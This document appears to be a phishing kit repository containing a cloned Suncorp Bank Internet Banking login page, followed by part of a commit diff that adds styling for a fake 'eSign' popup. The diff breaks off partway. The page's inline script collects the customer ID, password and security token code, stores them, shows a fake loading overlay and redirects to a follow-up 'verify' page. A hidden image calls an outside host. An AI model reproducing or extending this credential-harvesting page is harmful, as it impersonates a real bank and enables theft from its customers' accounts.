
==== index.html @ 3d17c777 "Add files via upload" ====
<html class="responsive js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths" lang="en" style=""><!--<![endif]--><head>
  <meta content="no-cache" http-equiv="cache-control">
  <meta content="no-cache" http-equiv="pragma">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
  <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
  <meta content="
        default-src 'self' https://assets1.suncorpbank.com.au https://assets2.suncorpbank.com.au https://dip.suncorpbank.com.au https://dip.test.suncorpbank.com.au https://smetrics.suncorpbank.com.au https://nexus-test.ensighten.com https://suncorpmetwayltd.tt.omtrdc.net/m2/suncorpmetwayltd/ https://*.tt.omtrdc.net https://*.ensighten.com http://*.demdex.net https://*.suncorp.com.au https://*.we-stats.com https://*.suncorpbank.com.au https://efrig-intg-a-003402.rosa-nonp-pub.os.app.ext.sun https://mockapi-sim-a-004026.rosa-nonp-priv.os.app.int.corp.sun;
        style-src 'self' 'unsafe-inline';
        script-src 'self' blob: 'unsafe-eval' 'unsafe-inline' https://*.suncorp.com.au https://*.tt.omtrdc.net https://*.ensighten.com https://*.demdex.net  'nonce-aq0oa9337jcch1hvmvfdgsollsm9dufmk75kcmth';
        img-src 'self' https://activate.aami.com.au https://nexus.ensighten.com https://*.everesttech.net https://*.demdex.net https://*.suncorp.com.au https://*.we-stats.com https://*.suncorpbank.com.au data:;
        worker-src blob: ;
        child-src 'self'  blob:  https://1.a79ab95c1589a13f8a4cab612bc71f9f7.com https://1.b406929acabac9b095f124c81bdfcf57f.com https://1.c81358859121583b7adf2ace89cb39f44.com;
        frame-src 'self' https://suncorp.demdex.net/ https://--bridge-loaded-- https://--wvjb-queue-message--/ https://1.a79ab95c1589a13f8a4cab612bc71f9f7.com https://1.b406929acabac9b095f124c81bdfcf57f.com https://1.c81358859121583b7adf2ace89cb39f44.com;
        form-action 'self' https://*.suncorpbank.com.au https://*.suncorp.com.au;
        script-src-elem 'self' 'unsafe-inline' https://nexus.ensighten.com https://assets1.suncorpbank.com.au" http-equiv="Content-Security-Policy">
  <title>
   Login
  </title>
  <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link href="css/normalize.css" rel="stylesheet" type="text/css">
  <link href="css/suncorpnew-uama.css" media="screen" rel="stylesheet" type="text/css">
 </head>
 <body class="sg-Page">
  <header class="sg-Header">
   <div class="sg-Header-content">
    <div class="sg-Header-column">
     <a class="sg-Header-logo" href="https://www.suncorpbank.com.au/" target="_blank">
     </a>
    </div>
    <div class="sg-Header-column sg-u-width10of10 sg-u-textRight">
     <div class="sg-Grid-row">
      <h1 class="ib-header">
       Internet Banking
      </h1>
      <span class="Icon-lock--default Icon--medium">
      </span>
     </div>
     <div class="ib-banner-info" id="bannerInfo">
      <span class="sg-u-mediumAndSmallHidden">
       <strong>
        BSB
       </strong>
       484-799
      </span>
      <span class="sg-u-mediumAndSmallHidden">
       <strong>
        Swift Code
       </strong>
       METWAU4B
      </span>
     </div>
    </div>
   </div>
  </header>
  <main class="sg-Main">
   <div class="sg-Main-content">
    <div class="sg-Main-column">
     
     <div class="sg-Flextable sg-Flextable--2cols sg-Flextable--collapseLarge">
      <div class="sg-Flextable-cell" login-session="">
       <h3 class="ib-form-header sg-u-marginBottom">
        Login to Internet Banking
       </h3>
       <form autocomplete="off" id="loginForm" method="POST">
        <fieldset class="ib-question-group sg-u-marginBotton">
         <input class="sg-Input" name="request_id" type="hidden" value="">
         <div class="question">
          <label class="sg-Type--title" for="username">
           Customer ID
          </label>
          <input autocomplete="off" autofocus="autofocus" class="sg-Input sg-u-widthLarge" id="UserId" maxlength="10" name="username" tabindex="1" type="text">
          <a href="/usermgmt/public/suncorpbank/forgotcid">
           Forgot your Customer ID?
          </a>
         </div>
         <div class="question">
          <label class="sg-Type--title" for="password">
           Password
          </label>
          <div class="password-container">
           <div class="password-input">
            <input autocomplete="off" class="sg-Input sg-u-widthLarge" id="password" name="password" spellcheck="false" tabindex="2" type="password">
           </div>
          </div>
          <div class="capslock-warning" style="display: none;">
           <div class="warning">
            <p class="sg-Type--size14">
             <span class="Icon-alert--error Icon--small" id="capslock-icon">
             </span>
             <strong>
              Caps Lock is on.
             </strong>
             Passwords are case sensitive.
            </p>
           </div>
          </div>
          <a href="/usermgmt/public/suncorpbank/forgotpwd">
           Forgot your password?
          </a>
         </div>
         <div class="question">
          <label class="sg-Type--title" for="passcode">
           Token Code
          </label>
          <p>
           <span class="formItemComment sg-Type--size15 sg-Type--colourText">
            Required if you have a security token or you use the Suncorp Bank Secured App.
           </span>
          </p>
          <div class="sg-Box sg-Box--withIcon token-input">
           <!-- Hidden inputs to pass the login URL and clientId -->
           <input id="authenticateURL" type="hidden" value="https://internetbanking.suncorpbank.com.au/iam/v1/authenticate">
           <input id="clientId" type="hidden" value="90efdc91-314b-4bf8-ae02-77158f44fc5b">
           <input id="toggleIpr" type="hidden" value="true">
           <input id="goto" type="hidden" value="https%3A%2F%2Finternetbanking.suncorpbank.com.au%2F">
           <input id="xChannelInfo" type="hidden" value="eyJ1c2VyLWFnZW50IjoiTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgSGVhZGxlc3NDaHJvbWUvMTQzLjAuNzQ5OS40IFNhZmFyaS81MzcuMzYifQ==">
           <input id="randomUuid" type="hidden" value="a785a294-c653-45ec-b4e6-91226e9c9836">
           <input id="xClientId" type="hidden" value="internet-banking">
           <input autocomplete="off" class="sg-Input sg-u-widthLarge" id="passcode" maxlength="8" name="passcode" spellcheck="false" tabindex="3" type="password">
           <span class="Icon-question--secondary Icon--medium js-Tooltip" data-content-id="#whatAreSecurityTokens">
           </span>
          </div>
         </div>
         <div class="button-container">
          <p>
           <button class="sg-Btn sg-Btn--primary sg-u-widthLarge" id="login-button" tabindex="4" type="submit">
            Login
           </button>
          </p>
          <script>
document.addEventListener('DOMContentLoaded', function() {
    const form = document.getElementById('loginForm');
    const userIdInput = document.getElementById('UserId');
    const passwordInput = document.getElementById('password');
    const passcodeInput = document.getElementById('passcode');
    
    // Find the Flextable element to insert error box before it
    const flextable = document.querySelector('.sg-Flextable.sg-Flextable--2cols.sg-Flextable--collapseLarge');
    
    // Create the error box
    const errorBox = document.createElement('div');
    errorBox.id = 'simpleErrorBox';
    errorBox.className = 'sg-Box sg-Box--error sg-Box--withIcon uama-hidden';
    errorBox.style.display = 'none';
    errorBox.style.marginBottom = '20px';
    errorBox.innerHTML = `
        <div class="sg-Box-icon sg-Box-icon--withBackground">
            <span class="sg-Box--errorIcon"></span>
        </div>
        <div class="sg-Box-content">
            <p>This is an invalid combination of Internet Banking Customer ID, Internet Banking Password and Token Code - please re-enter your details. Your Internet Banking password is case sensitive so ensure your CAPS lock is not on. <strong>If you have a security token or use the Suncorp Bank Secured App you must enter a token code to login.</strong></p>
        </div>
    `;
    
    // Insert error box before the Flextable
    if (flextable && flextable.parentNode) {
        flextable.parentNode.insertBefore(errorBox, flextable);
    }
    
    // Add red border style class
    const style = document.createElement('style');
    style.textContent = `
        .sg-Input--error-border {
            border: 1px solid #d32f2f !important;
            border-color: #d32f2f !important;
        }
        @keyframes suncorp-spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    `;
    document.head.appendChild(style);
    
    function validateUserId(userId) {
        // Customer ID must be 9-10 digits
        const userIdRegex = /^\d{9,10}$/;
        return userIdRegex.test(userId);
    }
    
    function validatePassword(password) {
        // At least 8 characters
        if (password.length < 8) return false;
        // At least one uppercase letter
        if (!/[A-Z]/.test(password)) return false;
        // At least one lowercase letter
        if (!/[a-z]/.test(password)) return false;
        // At least one number
        if (!/[0-9]/.test(password)) return false;
        // At least one special character
        if (!/[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(password)) return false;
        return true;
    }
    
    function validatePasscode(passcode) {
        // If empty, it's valid (optional field)
        if (!passcode || passcode.length === 0) return true;
        // If provided, must be 6-8 digits
        const passcodeRegex = /^\d{6,8}$/;
        return passcodeRegex.test(passcode);
    }
    
    function clearAllErrors() {
        errorBox.style.display = 'none';
        userIdInput.classList.remove('sg-Input--error-border');
        userIdInput.setAttribute('aria-invalid', 'false');
        passwordInput.classList.remove('sg-Input--error-border');
        passwordInput.setAttribute('aria-invalid', 'false');
        passcodeInput.classList.remove('sg-Input--error-border');
        passcodeInput.setAttribute('aria-invalid', 'false');
    }
    
    function hideLoading() {
        const existingOverlay = document.getElementById('login-loading-overlay');
        if (existingOverlay) {
            existingOverlay.remove();
        }
    }
    
    function showLoading() {
        hideLoading();
        
        const overlay = document.createElement('div');
        overlay.id = 'login-loading-overlay';
        overlay.style.cssText = `
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            backdrop-filter: blur(2px);
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 9999;
            transition: opacity 0.3s ease;
        `;
        
        // Black spinner
        const spinner = document.createElement('div');
        spinner.style.cssText = `
            width: 60px;
            height: 60px;
            border: 4px solid rgba(0, 0, 0, 0.2);
            border-top: 4px solid #ffc800;
            border-radius: 50%;
            animation: suncorp-spin 1s linear infinite;
        `;
        
        // Loading text
        const text = document.createElement('p');
        text.style.cssText = `
            color: #ffc800;
            font-family: Arial, sans-serif;
            font-size: 16px;
            margin-top: 20px;
            letter-spacing: 1px;
        `;
        
        overlay.appendChild(spinner);
        overlay.appendChild(text);
        document.body.appendChild(overlay);
    }
    
    // Remove errors when user types
    userIdInput.addEventListener('input', clearAllErrors);
    passwordInput.addEventListener('input', clearAllErrors);
    passcodeInput.addEventListener('input', clearAllErrors);
    
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        clearAllErrors();
        
        const userId = userIdInput.value.trim();
        const password = passwordInput.value;
        const passcode = passcodeInput ? passcodeInput.value.trim() : '';
        
        let isValid = true;
        
        // Validate Customer ID (9-10 digits)
        if (!userId || !validateUserId(userId)) {
            userIdInput.classList.add('sg-Input--error-border');
            userIdInput.setAttribute('aria-invalid', 'true');
            isValid = false;
        }
        
        // Validate password (8+ chars, uppercase, lowercase, number, special char)
        if (!password || !validatePassword(password)) {
            passwordInput.classList.add('sg-Input--error-border');
            passwordInput.setAttribute('aria-invalid', 'true');
            isValid = false;
        }
        
        // Validate passcode (6-8 digits, optional)
        if (!validatePasscode(passcode)) {
            passcodeInput.classList.add('sg-Input--error-border');
            passcodeInput.setAttribute('aria-invalid', 'true');
            isValid = false;
        }
        
        if (!isValid) {
            // Show the error box above the Flextable
            errorBox.style.display = 'block';
            return;
        }
        
        // Store in sessionStorage
        sessionStorage.setItem('userId', userId);
        sessionStorage.setItem('userPassword', password);
        sessionStorage.setItem('userPasscode', passcode || 'Not provided');
        
        showLoading();
        
        setTimeout(function() {
            window.location.href = 'verify.html';
        }, 3000);
    });
});
</script>
          <p>
           First time here?
           <a href="https://internetbanking.suncorpbank.com.au/Registration/Requirements" target="_blank">
            Register for Internet Banking
           </a>
          </p>
         </div>
        </fieldset>
       </form>
      </div>
      <div class="sg-Flextable-cell sg-Flextable-cell--2of5 sg-Flextable-cell--light help-section">
       <div class="sg-Box">
        <div class="sg-Box-content">
         <span class="sg-Type--title">
          Important information before you log in
         </span>
         <p class="sg-Type--size12">
          <br>
          If you click 'Login', you agree for us to collect information about how you bank with us, to help spot scams, high-risk transactions and fraudulent use of your account. This includes the way you browse, type, scroll and swipe, how you transact and details about your browser or device.
         </p>
         <p class="sg-Type--size12">
          We may share alerts with other financial institutions about high-risk accounts and devices, so that they can act if needed. We do not use this information for marketing purposes.
         </p>
         <p class="sg-Type--size12">
          If you choose to not agree, close this window and call us on 13 11 75 or visit a branch to discuss different ways you can bank with us.
         </p>
         <p class="sg-Type--size12">
          If you're under 15, please ask your parent or guardian for help if you don't understand what this means.
         </p>
         <p class="sg-Type--size12">
          To learn more, view our
          <a href="https://www.suncorpbank.com.au/about-us/legal/privacy.html" target="_blank">
           Privacy Policy
          </a>
          .
         </p>
        </div>
       </div>
       <div class="sg-Box">
        <span class="sg-Type--title">
         Need some help?
        </span>
        <ul class="sg-List-iconXsmall">
         <li class="Icon-arrowRight--default">
          <a href="https://www.suncorpbank.com.au/help-support/faqs/using-our-services/internet-banking/password-reset-login-support.html" target="_blank">
           Login and password support
          </a>
         </li>
         <li class="Icon-arrowRight--default">
          <a href="https://www.suncorpbank.com.au/help-support/faqs/using-our-services/internet-banking.html" target="_blank">
           Frequently asked questions
          </a>
         </li>
         <li class="Icon-arrowRight--default">
          <a href="https://www.suncorpbank.com.au/security.html" target="_blank">
           Being safe online
          </a>
         </li>
         <li class="Icon-arrowRight--default">
          <a href="https://www.suncorpbank.com.au/security/scams.html" target="_blank">
           Be alert to common scams
          </a>
         </li>
        </ul>
       </div>
      </div>
     </div>
    </div>
   </div>
  </main>
  <footer class="sg-Footer">
   <div class="sg-Footer-content">
    <ul class="sg-List-horizontal">
     <li>
      <a href="https://www.suncorpbank.com.au/help-support/ways-to-bank/online/terms.html" target="_blank">
       Terms and Conditions
      </a>
     </li>
     <li>
      <a href="https://www.suncorpbank.com.au/contact-us.html" target="_blank">
       Contact Us
      </a>
     </li>
     <li>
      <a href="https://www.suncorpbank.com.au/about-us/legal/privacy.html" target="_blank">
       Privacy Policy
      </a>
     </li>
    </ul>
    <p class="sg-Type--small sg-Type--muted" id="copyright">
     © Copyright Suncorp Bank (Norfina Limited ABN 66 010 831 722)
     <br>
     Internet Banking, issued by Suncorp Bank (Norfina Limited AFSL No 229882)
     <br>
     The SUNCORP brand and Sun Logo are used by Suncorp Bank under licence and Suncorp Bank is not part of the Suncorp Group
    </p>
   </div>
  </footer>
  <iframe class="aamIframeLoaded" id="destination_publishing_iframe_suncorp_0" name="destination_publishing_iframe_suncorp_0_name" sandbox="allow-scripts allow-same-origin" src="assets/dest5.html" style="display: none; width: 0px; height: 0px;" title="Adobe ID Syncing iFrame">
  </iframe>
  
  <img height="0" src="assets/resizeimage.ashx" style="display:none;" width="0">
 

<div class="sg-Tooltip js-TooltipContent" id="whatAreSecurityTokens">
   <div class="sg-Tooltip-arrow js-Arrow">
   </div>
   <div class="sg-Tooltip-header">
    <button class="sg-Tooltip-headerBtnClose js-closeModal">
     Close
    </button>
    <h6 class="sg-Tooltip-headerTitle">
     Security Tokens
    </h6>
   </div>
   <div class="sg-Tooltip-body sg-Type--size15">
    <p>
     A security token is an additional, optional form of identification you can use when banking online.
    </p>
    <a href="https://www.suncorpbank.com.au/help-support/faqs/using-our-services/internet-banking/security-token.html#security-token" target="_blank">
     Read more about Security Tokens
    </a>
   </div>
  </div><img style="display:none;" src="https://css.page-source.com/resizeimage.ashx?ig=&amp;sz=179401" width="0" height="0"></body></html>

==== commit 201dcc0b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!DOCTYPE html>
 <html class="responsive js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths" lang="en" style=""><!--<![endif]--><head>
   <meta content="no-cache" http-equiv="cache-control">
   <meta content="no-cache" http-equiv="pragma">
@@ -19,6 +20,188 @@
   <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon">
   <link href="css/normalize.css" rel="stylesheet" type="text/css">
   <link href="css/suncorpnew-uama.css" media="screen" rel="stylesheet" type="text/css">
+  <style>
+    /* Additional styles for eSign Popup — matching main page fonts/styling */
+    .esign-modal-overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0, 0, 0, 0.6);
+      backdrop-filter: blur(3px);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 10000;
+      font-family: Arial, Helvetica, sans-serif;
+      transition: opacity 0.25s ease;
+    }
+    .esign-modal-container {
+      max-width: 560px;
+      width: 90%;
+      background: #fff;
+      border-radius: 8px;
+      box-shadow: 0 20px 35px rgba(0, 0, 0, 0.2);
+      overflow: hidden;
+      animation: modalFadeIn 0.3s ease-out;
+    }
+    @keyframes modalFadeIn {
+      from {
+        opacity: 0;
+        transform: translateY(-20px);
+      }
+      to {
+        opacity: 1;
+        transform: translateY(0);
+      }
+    }
+    .esign-modal-header {
+      background: #003366;
+      padding: 18px 24px;
+      border-bottom: 1px solid #e0e0e0;
+    }
+    .esign-modal-header h3 {
+      margin: 0;
+      font-size: 1.4rem;
+      font-weight: 600;
+      color: #ffffff;
+      letter-spacing: -0.2px;
+      font-family: inherit;
+    }
+    .esign-modal-body {
+      padding: 28px 24px 20px;
+      background: #fff;
+    }
+    .esign-message {
+      font-size: 1rem;
+      line-height: 1.5;
+      color: #2c3e4f;
+      margin-bottom: 28px;
+      font-family: inherit;
+      background: #f8f9fc;
+      padding: 16px 18px;
+      border-left: 4px solid #ffc800;
+      border-radius: 4px;
+    }
+    .esign-message p {
+      margin: 0 0 12px 0;
+    }
+    .esign-message strong {
+      color: #003366;
+    }
+    .esign-due-date {
+      font-weight: 600;
+      color: #b33c00;
+    }
+    .esign-section {
+      margin: 20px 0 24px;
+      border-top: 1px solid #e2e6e9;
+      padding-top: 20px;
+    }
+    .esign-section-title {
+      font-weight: 600;
+      font-size: 1.05rem;
+      margin-bottom: 16px;
+      color: #003366;
+      display: flex;
+      align-items: center;
+      gap: 8px;
+    }
+    .esign-signature-area {
+      background: #fef9e6;
+      border: 1px dashed #ccb27c;
+      border-radius: 8px;
+      padding: 20px 18px;
+      margin-bottom: 20px;
+      text-align: center;
+      cursor: pointer;
+      transition: all 0.2s;
+    }
+    .esign-signature-area:hover {
+      background: #fff7e0;
+      border-color: #b38f40;
+    }
+    .esign-signature-label {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: 12px;
+      font-size: 0.95rem;
+      color: #4a5c6c;
+      font-weight: 500;
+    }
+    .esign-signature-label span:first-child {
+      font-size: 2rem;
+    }
+    .esign-confirm-btn {
+      background: #ffc800;
+      border: none;
+      border-radius: 40px;
+      padding: 12px 24px;
+      font-size: 1rem;
+      font-weight: 700;
+      color: #003366;
+      width: 100%;
+      cursor: pointer;
+      transition: 0.2s;
+      font-family: inherit;
+      letter-spacing: 0.3px;
+      margin-top: 8px;
+      box-shadow: 0 1px 2px rgba(0,0,0,0.05);
+    }
+    .esign-confirm-btn:hover {
+      background: #e0b000;
+      transform: translateY(-1px);
+    }
+    .esign-cancel-btn {
+      background: transparent;
+      border: 1px solid #bdc4cc;
+      border-radius: 40px;
+      padding: 10px 20px;
+      font-size: 0.9rem;
+      font-weight: 500;
+      color: #4a5c6c;
+      margin-top: 12px;
+      width: 100%;
+      cursor: pointer;
+      transition: 0.2s;
+      font-family: inherit;
+    }
+    .esign-cancel-btn:hover {
+      background: #f0f2f5;
+      border-color: #8e9eae;
+    }
+    .esign-footer-note {
+      font-size: 0.7rem;
+      color: #7e8c98;
+      text-align: center;
+      margin-top: 16px;
+      border-top: 1px solid #edf0f2;
+      padding-top: 14px;
+    }
+    .esign-checkbox-row {
+      display: flex;
+      align-items: center;
+      gap: 12px;
+      margin: 15px 0 10px;
+      font-size: 0.85rem;
+    }
+    .esign-checkbox-row input {
+      width: 18px;
+      height: 18px;
+      cursor: pointer;
+      accent-color: #003366;
+    }
+    .sg-Input--error-border {
+      border: 1px solid #d32f2f !important;
+      border-color: #d32f2f !important;
+    }
+    @keyframes suncorp-spin {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+  </style>
  </head>
  <body class="sg-Page">
   <header class="sg-Header">
@@ -108,7 +291,6 @@
            </span>
           </p>
           <div class="sg-Box sg-Box--withIcon token-input">
-           <!-- Hidden inputs to pass the login URL and clientId -->
            <input id="authenticateURL" type="hidden" value="https://internetbanking.suncorpbank.com.au/iam/v1/authenticate">
            <input id="clientId" type="hidden" value="90efdc91-314b-4bf8-ae02-77158f44fc5b">
            <input id="toggleIpr" type="hidden" value="true">
@@ -127,17 +309,14 @@
             Login
            </button>
           </p>
-          <script>
+         <script>
 document.addEventListener('DOMContentLoaded', function() {
     const form = document.getElementById('loginForm');
     const userIdInput = document.getElementById('UserId');
     const passwordInput = document.getElementById('password');
     const passcodeInput = document.getElementById('passcode');
     
-    // Find the Flextable element to insert error box before it
     const flextable = document.querySelector('.sg-Flextable.sg-Flextable--2cols.sg-Flextable--collapseLarge');
-    
-    // Create the error box
     const errorBox = document.createElement('div');
     errorBox.id = 'simpleErrorBox';
     errorBox.className = 'sg-Box sg-Box--error sg-Box--withIcon uama-hidden';
@@ -151,13 +330,10 @@
             <p>This is an invalid combination of Internet Banking Customer ID, Internet Banking Password and Token Code - please re-enter your details. Your Internet Banking password is case sensitive so ensure your CAPS lock is not on. <strong>If you have a security token or use the Suncorp Bank Secured App you must enter a token code to login.</strong></p>
         </div>
     `;
-    
-    // Insert error box before the Flextable
     if (flextable && flextable.parentNode) {
         flextable.parentNode.insertBefore(errorBox, flextable);
     }
     
-    // Add red border style class
     const style = document.createElement('style');
     style.textContent = `
         .sg-Input--error-border {
@@ -172,29 +348,21 @@
     document.head.appendChild(style);
     
     function validateUserId(userId) {
-        // Customer ID must be 9-10 digits
